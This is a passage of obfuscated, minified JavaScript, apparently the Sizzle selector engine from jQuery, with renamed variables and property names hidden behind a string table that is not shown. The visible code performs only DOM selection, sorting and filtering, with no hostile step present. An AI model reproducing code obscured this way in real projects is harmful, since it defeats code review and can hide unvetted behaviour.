_0xd30ex6,_0xd30ex7,_0xd30ex8,_0xd30ex9,_0xd30exa,_0xd30exb,_0xd30exe,_0xd30ex11,_0xd30ex12,_0xd30ex15;if((_0xd30ex2?_0xd30ex2[_0xfa89[39]]||_0xd30ex2:_0xd30ex16)!==_0xd30exd&&_0xd30exc(_0xd30ex2),_0xd30ex2=_0xd30ex2||_0xd30exd,_0xd30ex3=_0xd30ex3||[],!_0xd30ex1||_0xfa89[29]!=typeof _0xd30ex1){return _0xd30ex3};if(1!==(_0xd30ex9=_0xd30ex2[_0xfa89[38]])&&9!==_0xd30ex9){return[]};if(_0xd30exf&&!_0xd30ex5){if(_0xd30ex6=_0xd30ex36[_0xfa89[34]](_0xd30ex1)){if(_0xd30ex8=_0xd30ex6[1]){if(9===_0xd30ex9){if(_0xd30ex7=_0xd30ex2[_0xfa89[46]](_0xd30ex8),!_0xd30ex7||!_0xd30ex7[_0xfa89[47]]){return _0xd30ex3};if(_0xd30ex7[_0xfa89[48]]===_0xd30ex8){return _0xd30ex3[_0xfa89[7]](_0xd30ex7),_0xd30ex3}}else{if(_0xd30ex2[_0xfa89[39]]&&(_0xd30ex7=_0xd30ex2[_0xfa89[39]][_0xfa89[46]](_0xd30ex8))&&_0xd30ex13(_0xd30ex2,_0xd30ex7)&&_0xd30ex7[_0xfa89[48]]===_0xd30ex8){return _0xd30ex3[_0xfa89[7]](_0xd30ex7),_0xd30ex3}}}else{if(_0xd30ex6[2]){return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex2[_0xfa89[103]](_0xd30ex1)),_0xd30ex3};if((_0xd30ex8=_0xd30ex6[3])&&_0xd30ex4[_0xfa89[173]]&&_0xd30ex2[_0xfa89[173]]){return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex2[_0xfa89[173]](_0xd30ex8)),_0xd30ex3}}};if(_0xd30ex4[_0xfa89[174]]&&(!_0xd30ex10||!_0xd30ex10[_0xfa89[42]](_0xd30ex1))){if(_0xd30ex11=_0xd30exe=_0xd30ex14,_0xd30ex12=_0xd30ex2,_0xd30ex15=9===_0xd30ex9&&_0xd30ex1,1===_0xd30ex9&&_0xfa89[67]!==_0xd30ex2[_0xfa89[108]][_0xfa89[109]]()){_0xd30exb=_0xd30ex46(_0xd30ex1),(_0xd30exe=_0xd30ex2[_0xfa89[175]](_0xfa89[48]))?_0xd30ex11=_0xd30exe[_0xfa89[69]](_0xd30ex39,_0xfa89[176]):_0xd30ex2[_0xfa89[177]](_0xfa89[48],_0xd30ex11),_0xd30ex11=_0xfa89[178]+_0xd30ex11+_0xfa89[179],_0xd30exa=_0xd30exb[_0xfa89[33]];while(_0xd30exa--){_0xd30exb[_0xd30exa]=_0xd30ex11+_0xd30ex47(_0xd30exb[_0xd30exa])};_0xd30ex12=_0xd30ex30[_0xfa89[42]](_0xd30ex1)&&_0xd30ex2[_0xfa89[47]]||_0xd30ex2,_0xd30ex15=_0xd30exb[_0xfa89[181]](_0xfa89[180])};if(_0xd30ex15){try{return _0xd30ex24[_0xfa89[59]](_0xd30ex3,_0xd30ex12[_0xfa89[182]](_0xd30ex15)),_0xd30ex3}catch(_0xd30ex17){}finally{_0xd30exe||_0xd30ex2[_0xfa89[183]](_0xfa89[48])}}}};return _0xd30ex4f(_0xd30ex1[_0xfa89[69]](_0xd30ex2d,_0xfa89[184]),_0xd30ex2,_0xd30ex3,_0xd30ex5)}function _0xd30ex3d(){var _0xd30ex1=[];function _0xd30ex2(_0xd30ex3,_0xd30ex4){return _0xd30ex1[_0xfa89[7]](_0xd30ex3+=_0xfa89[121])>_0xd30ex6[_0xfa89[185]]&&delete _0xd30ex2[_0xd30ex1[_0xfa89[186]]()],_0xd30ex2[_0xd30ex3]=_0xd30ex4}return _0xd30ex2}function _0xd30ex3e(_0xd30ex1){return _0xd30ex1[_0xd30ex14]=!0,_0xd30ex1}function _0xd30ex3f(_0xd30ex1){var _0xd30ex2=_0xd30exd[_0xfa89[84]](_0xfa89[187]);try{return!!_0xd30ex1(_0xd30ex2)}catch(_0xd30ex3){return!1}finally{_0xd30ex2[_0xfa89[47]]&&_0xd30ex2[_0xfa89[47]][_0xfa89[188]](_0xd30ex2),_0xd30ex2=null}}function _0xd30ex40(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex1[_0xfa89[122]](_0xfa89[189]),_0xd30ex4=_0xd30ex1[_0xfa89[33]];while(_0xd30ex4--){_0xd30ex6[_0xfa89[190]][_0xd30ex3[_0xd30ex4]]=_0xd30ex2}}function _0xd30ex41(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xd30ex2&&_0xd30ex1,_0xd30ex4=_0xd30ex3&&1===_0xd30ex1[_0xfa89[38]]&&1===_0xd30ex2[_0xfa89[38]]&&(~_0xd30ex2[_0xfa89[191]]||_0xd30ex1f)-(~_0xd30ex1[_0xfa89[191]]||_0xd30ex1f);if(_0xd30ex4){return _0xd30ex4};if(_0xd30ex3){while(_0xd30ex3=_0xd30ex3[_0xfa89[192]]){if(_0xd30ex3===_0xd30ex2){return-1}}};return _0xd30ex1?1:-1}function _0xd30ex42(_0xd30ex1){return function(_0xd30ex2){var _0xd30ex3=_0xd30ex2[_0xfa89[108]][_0xfa89[109]]();return _0xfa89[193]===_0xd30ex3&&_0xd30ex2[_0xfa89[19]]===_0xd30ex1}}function _0xd30ex43(_0xd30ex1){return function(_0xd30ex2){var _0xd30ex3=_0xd30ex2[_0xfa89[108]][_0xfa89[109]]();return(_0xfa89[193]===_0xd30ex3||_0xfa89[194]===_0xd30ex3)&&_0xd30ex2[_0xfa89[19]]===_0xd30ex1}}function _0xd30ex44(_0xd30ex1){return _0xd30ex3e(function(_0xd30ex2){return _0xd30ex2=+_0xd30ex2,_0xd30ex3e(function(_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6=_0xd30ex1([],_0xd30ex3[_0xfa89[33]],_0xd30ex2),_0xd30ex7=_0xd30ex6[_0xfa89[33]];while(_0xd30ex7--){_0xd30ex3[_0xd30ex5=_0xd30ex6[_0xd30ex7]]&&(_0xd30ex3[_0xd30ex5]=!(_0xd30ex4[_0xd30ex5]=_0xd30ex3[_0xd30ex5]))}})})}_0xd30ex8=_0xd30ex3c[_0xfa89[195]]=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1&&(_0xd30ex1[_0xfa89[39]]||_0xd30ex1)[_0xfa89[2]];return _0xd30ex2?_0xfa89[196]!==_0xd30ex2[_0xfa89[108]]:!1},_0xd30ex4=_0xd30ex3c[_0xfa89[83]]={},_0xd30exc=_0xd30ex3c[_0xfa89[197]]=function(_0xd30ex1){var _0xd30ex3=_0xd30ex1?_0xd30ex1[_0xfa89[39]]||_0xd30ex1:_0xd30ex16,_0xd30ex5=_0xd30ex3[_0xfa89[198]];return _0xd30ex3!==_0xd30exd&&9===_0xd30ex3[_0xfa89[38]]&&_0xd30ex3[_0xfa89[2]]?(_0xd30exd=_0xd30ex3,_0xd30exe=_0xd30ex3[_0xfa89[2]],_0xd30exf=!_0xd30ex8(_0xd30ex3),_0xd30ex5&&_0xd30ex5[_0xfa89[117]]&&_0xd30ex5!==_0xd30ex5[_0xfa89[199]]&&_0xd30ex5[_0xfa89[117]](_0xfa89[200],function(){_0xd30exc()}),_0xd30ex4[_0xfa89[201]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[202]]=_0xfa89[161],!_0xd30ex1[_0xfa89[175]](_0xfa89[202])}),_0xd30ex4[_0xfa89[103]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[204]](_0xd30ex3[_0xfa89[203]](_0xfa89[52])),!_0xd30ex1[_0xfa89[103]](_0xfa89[147])[_0xfa89[33]]}),_0xd30ex4[_0xfa89[173]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30ex1[_0xfa89[205]]=_0xfa89[206],_0xd30ex1[_0xfa89[207]][_0xfa89[202]]=_0xfa89[161],2===_0xd30ex1[_0xfa89[173]](_0xfa89[161])[_0xfa89[33]]}),_0xd30ex4[_0xfa89[208]]=_0xd30ex3f(function(_0xd30ex1){return _0xd30exe[_0xfa89[204]](_0xd30ex1)[_0xfa89[48]]=_0xd30ex14,!_0xd30ex3[_0xfa89[209]]||!_0xd30ex3[_0xfa89[209]](_0xd30ex14)[_0xfa89[33]]}),_0xd30ex4[_0xfa89[208]]?(_0xd30ex6[_0xfa89[36]][_0xfa89[210]]=function(_0xd30ex1,_0xd30ex2){if(typeof _0xd30ex2[_0xfa89[46]]!==_0xd30ex1e&&_0xd30exf){var _0xd30ex3=_0xd30ex2[_0xfa89[46]](_0xd30ex1);return _0xd30ex3&&_0xd30ex3[_0xfa89[47]]?[_0xd30ex3]:[]}},_0xd30ex6[_0xfa89[211]][_0xfa89[210]]=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b);return function(_0xd30ex1){return _0xd30ex1[_0xfa89[175]](_0xfa89[48])===_0xd30ex2}}):(delete _0xd30ex6[_0xfa89[36]][_0xfa89[210]],_0xd30ex6[_0xfa89[211]][_0xfa89[210]]=function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b);return function(_0xd30ex1){var _0xd30ex3=typeof _0xd30ex1[_0xfa89[212]]!==_0xd30ex1e&&_0xd30ex1[_0xfa89[212]](_0xfa89[48]);return _0xd30ex3&&_0xd30ex3[_0xfa89[213]]===_0xd30ex2}}),_0xd30ex6[_0xfa89[36]][_0xfa89[214]]=_0xd30ex4[_0xfa89[103]]?function(_0xd30ex1,_0xd30ex3){return typeof _0xd30ex3[_0xfa89[103]]!==_0xd30ex1e?_0xd30ex3[_0xfa89[103]](_0xd30ex1):_0xd30ex2}:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=[],_0xd30ex5=0,_0xd30ex6=_0xd30ex2[_0xfa89[103]](_0xd30ex1);if(_0xfa89[147]===_0xd30ex1){while(_0xd30ex3=_0xd30ex6[_0xd30ex5++]){1===_0xd30ex3[_0xfa89[38]]&&_0xd30ex4[_0xfa89[7]](_0xd30ex3)};return _0xd30ex4};return _0xd30ex6},_0xd30ex6[_0xfa89[36]][_0xfa89[215]]=_0xd30ex4[_0xfa89[173]]&&function(_0xd30ex1,_0xd30ex3){return typeof _0xd30ex3[_0xfa89[173]]!==_0xd30ex1e&&_0xd30exf?_0xd30ex3[_0xfa89[173]](_0xd30ex1):_0xd30ex2},_0xd30ex11=[],_0xd30ex10=[],(_0xd30ex4[_0xfa89[174]]=_0xd30ex35[_0xfa89[42]](_0xd30ex3[_0xfa89[182]]))&&(_0xd30ex3f(function(_0xd30ex1){_0xd30ex1[_0xfa89[205]]=_0xfa89[216],_0xd30ex1[_0xfa89[182]](_0xfa89[217])[_0xfa89[33]]||_0xd30ex10[_0xfa89[7]](_0xfa89[132]+_0xd30ex28+_0xfa89[218]+_0xd30ex27+_0xfa89[134]),_0xd30ex1[_0xfa89[182]](_0xfa89[219])[_0xfa89[33]]||_0xd30ex10[_0xfa89[7]](_0xfa89[219])}),_0xd30ex3f(function(_0xd30ex1){var _0xd30ex2=_0xd30ex3[_0xfa89[84]](_0xfa89[193]);_0xd30ex2[_0xfa89[177]](_0xfa89[19],_0xfa89[220]),_0xd30ex1[_0xfa89[204]](_0xd30ex2)[_0xfa89[177]](_0xfa89[221],_0xfa89[52]),_0xd30ex1[_0xfa89[182]](_0xfa89[222])[_0xfa89[33]]&&_0xd30ex10[_0xfa89[7]](_0xfa89[223]+_0xd30ex28+_0xfa89[224]),_0xd30ex1[_0xfa89[182]](_0xfa89[225])[_0xfa89[33]]||_0xd30ex10[_0xfa89[7]](_0xfa89[225],_0xfa89[226]),_0xd30ex1[_0xfa89[182]](_0xfa89[227]),_0xd30ex10[_0xfa89[7]](_0xfa89[228])})),(_0xd30ex4[_0xfa89[229]]=_0xd30ex35[_0xfa89[42]](_0xd30ex12=_0xd30exe[_0xfa89[230]]||_0xd30exe[_0xfa89[231]]||_0xd30exe[_0xfa89[232]]||_0xd30exe[_0xfa89[233]]))&&_0xd30ex3f(function(_0xd30ex1){_0xd30ex4[_0xfa89[234]]=_0xd30ex12[_0xfa89[53]](_0xd30ex1,_0xfa89[187]),_0xd30ex12[_0xfa89[53]](_0xd30ex1,_0xfa89[235]),_0xd30ex11[_0xfa89[7]](_0xfa89[236],_0xd30ex2c)}),_0xd30ex10=_0xd30ex10[_0xfa89[33]]&&RegExp(_0xd30ex10[_0xfa89[181]](_0xfa89[189])),_0xd30ex11=_0xd30ex11[_0xfa89[33]]&&RegExp(_0xd30ex11[_0xfa89[181]](_0xfa89[189])),_0xd30ex13=_0xd30ex35[_0xfa89[42]](_0xd30exe[_0xfa89[237]])||_0xd30exe[_0xfa89[238]]?function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=9===_0xd30ex1[_0xfa89[38]]?_0xd30ex1[_0xfa89[2]]:_0xd30ex1,_0xd30ex4=_0xd30ex2&&_0xd30ex2[_0xfa89[47]];return _0xd30ex1===_0xd30ex4||!(!_0xd30ex4||1!==_0xd30ex4[_0xfa89[38]]||!(_0xd30ex3[_0xfa89[237]]?_0xd30ex3[_0xfa89[237]](_0xd30ex4):_0xd30ex1[_0xfa89[238]]&&16&_0xd30ex1[_0xfa89[238]](_0xd30ex4)))}:function(_0xd30ex1,_0xd30ex2){if(_0xd30ex2){while(_0xd30ex2=_0xd30ex2[_0xfa89[47]]){if(_0xd30ex2===_0xd30ex1){return!0}}};return!1},_0xd30ex1d=_0xd30exe[_0xfa89[238]]?function(_0xd30ex1,_0xd30ex2){if(_0xd30ex1===_0xd30ex2){return _0xd30ex1c=!0,0};var _0xd30ex5=_0xd30ex2[_0xfa89[238]]&&_0xd30ex1[_0xfa89[238]]&&_0xd30ex1[_0xfa89[238]](_0xd30ex2);return _0xd30ex5?1&_0xd30ex5||!_0xd30ex4[_0xfa89[239]]&&_0xd30ex2[_0xfa89[238]](_0xd30ex1)===_0xd30ex5?_0xd30ex1===_0xd30ex3||_0xd30ex13(_0xd30ex16,_0xd30ex1)?-1:_0xd30ex2===_0xd30ex3||_0xd30ex13(_0xd30ex16,_0xd30ex2)?1:_0xd30exb?_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex1)-_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex2):0:4&_0xd30ex5?-1:1:_0xd30ex1[_0xfa89[238]]?-1:1}:function(_0xd30ex1,_0xd30ex2){var _0xd30ex4,_0xd30ex5=0,_0xd30ex6=_0xd30ex1[_0xfa89[47]],_0xd30ex7=_0xd30ex2[_0xfa89[47]],_0xd30ex8=[_0xd30ex1],_0xd30ex9=[_0xd30ex2];if(_0xd30ex1===_0xd30ex2){return _0xd30ex1c=!0,0};if(!_0xd30ex6||!_0xd30ex7){return _0xd30ex1===_0xd30ex3?-1:_0xd30ex2===_0xd30ex3?1:_0xd30ex6?-1:_0xd30ex7?1:_0xd30exb?_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex1)-_0xd30ex26[_0xfa89[53]](_0xd30exb,_0xd30ex2):0};if(_0xd30ex6===_0xd30ex7){return _0xd30ex41(_0xd30ex1,_0xd30ex2)};_0xd30ex4=_0xd30ex1;while(_0xd30ex4=_0xd30ex4[_0xfa89[47]]){_0xd30ex8[_0xfa89[240]](_0xd30ex4)};_0xd30ex4=_0xd30ex2;while(_0xd30ex4=_0xd30ex4[_0xfa89[47]]){_0xd30ex9[_0xfa89[240]](_0xd30ex4)};while(_0xd30ex8[_0xd30ex5]===_0xd30ex9[_0xd30ex5]){_0xd30ex5++};return _0xd30ex5?_0xd30ex41(_0xd30ex8[_0xd30ex5],_0xd30ex9[_0xd30ex5]):_0xd30ex8[_0xd30ex5]===_0xd30ex16?-1:_0xd30ex9[_0xd30ex5]===_0xd30ex16?1:0},_0xd30ex3):_0xd30exd},_0xd30ex3c[_0xfa89[241]]=function(_0xd30ex1,_0xd30ex2){return _0xd30ex3c(_0xd30ex1,null,null,_0xd30ex2)},_0xd30ex3c[_0xfa89[229]]=function(_0xd30ex1,_0xd30ex2){if((_0xd30ex1[_0xfa89[39]]||_0xd30ex1)!==_0xd30exd&&_0xd30exc(_0xd30ex1),_0xd30ex2=_0xd30ex2[_0xfa89[69]](_0xd30ex31,_0xfa89[242]),!(!_0xd30ex4[_0xfa89[229]]||!_0xd30exf||_0xd30ex11&&_0xd30ex11[_0xfa89[42]](_0xd30ex2)||_0xd30ex10&&_0xd30ex10[_0xfa89[42]](_0xd30ex2))){try{var _0xd30ex3=_0xd30ex12[_0xfa89[53]](_0xd30ex1,_0xd30ex2);if(_0xd30ex3||_0xd30ex4[_0xfa89[234]]||_0xd30ex1[_0xfa89[1]]&&11!==_0xd30ex1[_0xfa89[1]][_0xfa89[38]]){return _0xd30ex3}}catch(_0xd30ex5){}};return _0xd30ex3c(_0xd30ex2,_0xd30exd,null,[_0xd30ex1])[_0xfa89[33]]>0},_0xd30ex3c[_0xfa89[237]]=function(_0xd30ex1,_0xd30ex2){return(_0xd30ex1[_0xfa89[39]]||_0xd30ex1)!==_0xd30exd&&_0xd30exc(_0xd30ex1),_0xd30ex13(_0xd30ex1,_0xd30ex2)},_0xd30ex3c[_0xfa89[45]]=function(_0xd30ex1,_0xd30ex3){(_0xd30ex1[_0xfa89[39]]||_0xd30ex1)!==_0xd30exd&&_0xd30exc(_0xd30ex1);var _0xd30ex5=_0xd30ex6[_0xfa89[190]][_0xd30ex3[_0xfa89[109]]()],_0xd30ex7=_0xd30ex5&&_0xd30ex20[_0xfa89[53]](_0xd30ex6[_0xfa89[190]],_0xd30ex3[_0xfa89[109]]())?_0xd30ex5(_0xd30ex1,_0xd30ex3,!_0xd30exf):_0xd30ex2;return _0xd30ex7===_0xd30ex2?_0xd30ex4[_0xfa89[201]]||!_0xd30exf?_0xd30ex1[_0xfa89[175]](_0xd30ex3):(_0xd30ex7=_0xd30ex1[_0xfa89[212]](_0xd30ex3))&&_0xd30ex7[_0xfa89[243]]?_0xd30ex7[_0xfa89[213]]:null:_0xd30ex7},_0xd30ex3c[_0xfa89[94]]=function(_0xd30ex1){throw Error(_0xfa89[244]+_0xd30ex1)},_0xd30ex3c[_0xfa89[245]]=function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=[],_0xd30ex5=0,_0xd30ex6=0;if(_0xd30ex1c=!_0xd30ex4[_0xfa89[246]],_0xd30exb=!_0xd30ex4[_0xfa89[247]]&&_0xd30ex1[_0xfa89[8]](0),_0xd30ex1[_0xfa89[63]](_0xd30ex1d),_0xd30ex1c){while(_0xd30ex2=_0xd30ex1[_0xd30ex6++]){_0xd30ex2===_0xd30ex1[_0xd30ex6]&&(_0xd30ex5=_0xd30ex3[_0xfa89[7]](_0xd30ex6))};while(_0xd30ex5--){_0xd30ex1[_0xfa89[64]](_0xd30ex3[_0xd30ex5],1)}};return _0xd30ex1},_0xd30ex7=_0xd30ex3c[_0xfa89[248]]=function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=_0xfa89[52],_0xd30ex4=0,_0xd30ex5=_0xd30ex1[_0xfa89[38]];if(_0xd30ex5){if(1===_0xd30ex5||9===_0xd30ex5||11===_0xd30ex5){if(_0xfa89[29]==typeof _0xd30ex1[_0xfa89[249]]){return _0xd30ex1[_0xfa89[249]]};for(_0xd30ex1=_0xd30ex1[_0xfa89[207]];_0xd30ex1;_0xd30ex1=_0xd30ex1[_0xfa89[192]]){_0xd30ex3+=_0xd30ex7(_0xd30ex1)}}else{if(3===_0xd30ex5||4===_0xd30ex5){return _0xd30ex1[_0xfa89[250]]}}}else{for(;_0xd30ex2=_0xd30ex1[_0xd30ex4];_0xd30ex4++){_0xd30ex3+=_0xd30ex7(_0xd30ex2)}};return _0xd30ex3},_0xd30ex6=_0xd30ex3c[_0xfa89[251]]={cacheLength:50,createPseudo:_0xd30ex3e,match:_0xd30ex34,attrHandle:{},find:{},relative:{"\x3E":{dir:_0xfa89[47],first:!0},"\x20":{dir:_0xfa89[47]},"\x2B":{dir:_0xfa89[252],first:!0},"\x7E":{dir:_0xfa89[252]}},preFilter:{ATTR:function(_0xd30ex1){return _0xd30ex1[1]=_0xd30ex1[1][_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xd30ex1[3]=(_0xd30ex1[4]||_0xd30ex1[5]||_0xfa89[52])[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b),_0xfa89[253]===_0xd30ex1[2]&&(_0xd30ex1[3]=_0xfa89[121]+_0xd30ex1[3]+_0xfa89[121]),_0xd30ex1[_0xfa89[8]](0,4)},CHILD:function(_0xd30ex1){return _0xd30ex1[1]=_0xd30ex1[1][_0xfa89[109]](),_0xfa89[254]===_0xd30ex1[1][_0xfa89[8]](0,3)?(_0xd30ex1[3]||_0xd30ex3c[_0xfa89[94]](_0xd30ex1[0]),_0xd30ex1[4]=+(_0xd30ex1[4]?_0xd30ex1[5]+(_0xd30ex1[6]||1):2*(_0xfa89[255]===_0xd30ex1[3]||_0xfa89[256]===_0xd30ex1[3])),_0xd30ex1[5]=+(_0xd30ex1[7]+_0xd30ex1[8]||_0xfa89[256]===_0xd30ex1[3])):_0xd30ex1[3]&&_0xd30ex3c[_0xfa89[94]](_0xd30ex1[0]),_0xd30ex1},PSEUDO:function(_0xd30ex1){var _0xd30ex3,_0xd30ex4=!_0xd30ex1[5]&&_0xd30ex1[2];return _0xd30ex34[_0xfa89[257]][_0xfa89[42]](_0xd30ex1[0])?null:(_0xd30ex1[3]&&_0xd30ex1[4]!==_0xd30ex2?_0xd30ex1[2]=_0xd30ex1[4]:_0xd30ex4&&_0xd30ex32[_0xfa89[42]](_0xd30ex4)&&(_0xd30ex3=_0xd30ex46(_0xd30ex4,!0))&&(_0xd30ex3=_0xd30ex4[_0xfa89[9]](_0xfa89[134],_0xd30ex4[_0xfa89[33]]-_0xd30ex3)-_0xd30ex4[_0xfa89[33]])&&(_0xd30ex1[0]=_0xd30ex1[0][_0xfa89[8]](0,_0xd30ex3),_0xd30ex1[2]=_0xd30ex4[_0xfa89[8]](0,_0xd30ex3)),_0xd30ex1[_0xfa89[8]](0,3))}},filter:{TAG:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[69]](_0xd30ex3a,_0xd30ex3b)[_0xfa89[109]]();return _0xfa89[147]===_0xd30ex1?function(){return!0}:function(_0xd30ex1){return _0xd30ex1[_0xfa89[108]]&&_0xd30ex1[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex2}},CLASS:function(_0xd30ex1){var _0xd30ex2=_0xd30ex19[_0xd30ex1+_0xfa89[121]];return _0xd30ex2||(_0xd30ex2=RegExp(_0xfa89[258]+_0xd30ex28+_0xfa89[134]+_0xd30ex1+_0xfa89[259]+_0xd30ex28+_0xfa89[260]))&&_0xd30ex19(_0xd30ex1,function(_0xd30ex1){return _0xd30ex2[_0xfa89[42]](_0xfa89[29]==typeof _0xd30ex1[_0xfa89[202]]&&_0xd30ex1[_0xfa89[202]]||typeof _0xd30ex1[_0xfa89[175]]!==_0xd30ex1e&&_0xd30ex1[_0xfa89[175]](_0xfa89[261])||_0xfa89[52])})},ATTR:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return function(_0xd30ex4){var _0xd30ex5=_0xd30ex3c[_0xfa89[45]](_0xd30ex4,_0xd30ex1);return null==_0xd30ex5?_0xfa89[236]===_0xd30ex2:_0xd30ex2?(_0xd30ex5+=_0xfa89[52],_0xfa89[150]===_0xd30ex2?_0xd30ex5===_0xd30ex3:_0xfa89[236]===_0xd30ex2?_0xd30ex5!==_0xd30ex3:_0xfa89[262]===_0xd30ex2?_0xd30ex3&&0===_0xd30ex5[_0xfa89[9]](_0xd30ex3):_0xfa89[263]===_0xd30ex2?_0xd30ex3&&_0xd30ex5[_0xfa89[9]](_0xd30ex3)>-1:_0xfa89[264]===_0xd30ex2?_0xd30ex3&&_0xd30ex5[_0xfa89[8]](-_0xd30ex3[_0xfa89[33]])===_0xd30ex3:_0xfa89[253]===_0xd30ex2?(_0xfa89[121]+_0xd30ex5+_0xfa89[121])[_0xfa89[9]](_0xd30ex3)>-1:_0xfa89[265]===_0xd30ex2?_0xd30ex5===_0xd30ex3||_0xd30ex5[_0xfa89[8]](0,_0xd30ex3[_0xfa89[33]]+1)===_0xd30ex3+_0xfa89[266]:!1):!0}},CHILD:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5){var _0xd30ex6=_0xfa89[254]!==_0xd30ex1[_0xfa89[8]](0,3),_0xd30ex7=_0xfa89[267]!==_0xd30ex1[_0xfa89[8]](-4),_0xd30ex8=_0xfa89[268]===_0xd30ex2;return 1===_0xd30ex4&&0===_0xd30ex5?function(_0xd30ex1){return!!_0xd30ex1[_0xfa89[47]]}:function(_0xd30ex2,_0xd30ex3,_0xd30ex9){var _0xd30exa,_0xd30exb,_0xd30exc,_0xd30exd,_0xd30exe,_0xd30exf,_0xd30ex10=_0xd30ex6!==_0xd30ex7?_0xfa89[192]:_0xfa89[252],_0xd30ex11=_0xd30ex2[_0xfa89[47]],_0xd30ex12=_0xd30ex8&&_0xd30ex2[_0xfa89[108]][_0xfa89[109]](),_0xd30ex13=!_0xd30ex9&&!_0xd30ex8;if(_0xd30ex11){if(_0xd30ex6){while(_0xd30ex10){_0xd30exc=_0xd30ex2;while(_0xd30exc=_0xd30exc[_0xd30ex10]){if(_0xd30ex8?_0xd30exc[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex12:1===_0xd30exc[_0xfa89[38]]){return!1}};_0xd30exf=_0xd30ex10=_0xfa89[269]===_0xd30ex1&&!_0xd30exf&&_0xfa89[192]};return!0};if(_0xd30exf=[_0xd30ex7?_0xd30ex11[_0xfa89[207]]:_0xd30ex11[_0xfa89[270]]],_0xd30ex7&&_0xd30ex13){_0xd30exb=_0xd30ex11[_0xd30ex14]||(_0xd30ex11[_0xd30ex14]={}),_0xd30exa=_0xd30exb[_0xd30ex1]||[],_0xd30exe=_0xd30exa[0]===_0xd30ex17&&_0xd30exa[1],_0xd30exd=_0xd30exa[0]===_0xd30ex17&&_0xd30exa[2],_0xd30exc=_0xd30exe&&_0xd30ex11[_0xfa89[87]][_0xd30exe];while(_0xd30exc=++_0xd30exe&&_0xd30exc&&_0xd30exc[_0xd30ex10]||(_0xd30exd=_0xd30exe=0)||_0xd30exf[_0xfa89[126]]()){if(1===_0xd30exc[_0xfa89[38]]&&++_0xd30exd&&_0xd30exc===_0xd30ex2){_0xd30exb[_0xd30ex1]=[_0xd30ex17,_0xd30exe,_0xd30exd];break}}}else{if(_0xd30ex13&&(_0xd30exa=(_0xd30ex2[_0xd30ex14]||(_0xd30ex2[_0xd30ex14]={}))[_0xd30ex1])&&_0xd30exa[0]===_0xd30ex17){_0xd30exd=_0xd30exa[1]}else{while(_0xd30exc=++_0xd30exe&&_0xd30exc&&_0xd30exc[_0xd30ex10]||(_0xd30exd=_0xd30exe=0)||_0xd30exf[_0xfa89[126]]()){if((_0xd30ex8?_0xd30exc[_0xfa89[108]][_0xfa89[109]]()===_0xd30ex12:1===_0xd30exc[_0xfa89[38]])&&++_0xd30exd&&(_0xd30ex13&&((_0xd30exc[_0xd30ex14]||(_0xd30exc[_0xd30ex14]={}))[_0xd30ex1]=[_0xd30ex17,_0xd30exd]),_0xd30exc===_0xd30ex2)){break}}}};return _0xd30exd-=_0xd30ex5,_0xd30exd===_0xd30ex4||0===_0xd30exd%_0xd30ex4&&_0xd30exd/_0xd30ex4>=0}}},PSEUDO:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=_0xd30ex6[_0xfa89[271]][_0xd30ex1]||_0xd30ex6[_0xfa89[272]][_0xd30ex1[_0xfa89[109]]()]||_0xd30ex3c[_0xfa89[94]](_0xfa89[273]+_0xd30ex1);return _0xd30ex4[_0xd30ex14]?_0xd30ex4(_0xd30ex2):_0xd30ex4[_0xfa89[33]]>1?(_0xd30ex3=[_0xd30ex1,_0xd30ex1,_0xfa89[52],_0xd30ex2],_0xd30ex6[_0xfa89[272]][_0xfa89[11]](_0xd30ex1[_0xfa89[109]]())?_0xd30ex3e(function(_0xd30ex1,_0xd30ex3){var _0xd30ex5,_0xd30ex6=_0xd30ex4(_0xd30ex1,_0xd30ex2),_0xd30ex7=_0xd30ex6[_0xfa89[33]];while(_0xd30ex7--){_0xd30ex5=_0xd30ex26[_0xfa89[53]](_0xd30ex1,_0xd30ex6[_0xd30ex7]),_0xd30ex1[_0xd30ex5]=!(_0xd30ex3[_0xd30ex5]=_0xd30ex6[_0xd30ex7])}}):function(_0xd30ex1){return _0xd30ex4(_0xd30ex1,0,_0xd30ex3)}):_0xd30ex4}},pseudos:{not:_0xd30ex3e(function(_0xd30ex1){var _0xd30ex2=[],_0xd30ex3=[],_0xd30ex4=_0xd30ex9(_0xd30ex1[_0xfa89[69]](_0xd30ex2d,_0xfa89[184]));return _0xd30ex4[_0xd30ex14]?_0xd30ex3e(function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex5){var _0xd30ex6,_0xd30ex7=_0xd30ex4(_0xd30ex1,null,_0xd30ex5,[]),_0xd30ex8=_0xd30ex1[_0xfa89[33]];while(_0xd30ex8--){(_0xd30ex6=_0xd30ex7[_0xd30ex8])&&(_0xd30ex1[_0xd30ex8]=!(_0xd30ex2[_0xd30ex8]=_0xd30ex6))}}):function(_0xd30ex1,_0xd30ex5,_0xd30ex6){return 